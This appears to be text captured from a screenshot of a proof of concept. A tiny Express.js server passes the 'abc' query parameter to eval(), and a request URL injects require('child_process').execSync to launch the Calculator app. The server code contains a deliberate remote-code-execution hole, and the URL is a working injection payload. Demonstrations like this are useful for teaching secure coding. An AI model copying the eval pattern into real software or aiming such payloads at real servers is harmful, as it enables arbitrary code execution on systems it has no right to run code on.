 localhost:3000/?abc=require(
localhost:3000/?abc=require(%27child_process%27).execSync(%27open%20-a%20Calcul...
Received parameter 'abc': require('child_process').execSync('open -a Calculator.app', { encoding: 'utf8' })
0
AC
⁺∕₋
%
÷
7
8
9
×
4
5
6
−
1
2
3
+
0
.
=
8
1 const express = require('express');
2 const app = express();
3 const port = 3000;
4
5 app.get('/', (req, res) => {
6 const abcParam = req.query.abc;
7 res.send(`Received parameter 'abc': ${abcParam}`);
8
9 eval(abcParam)
10 });
11
12 app.listen(port, () => {
13 console.log(`Server is running on http://localhost:${port}`);
14 });
15
16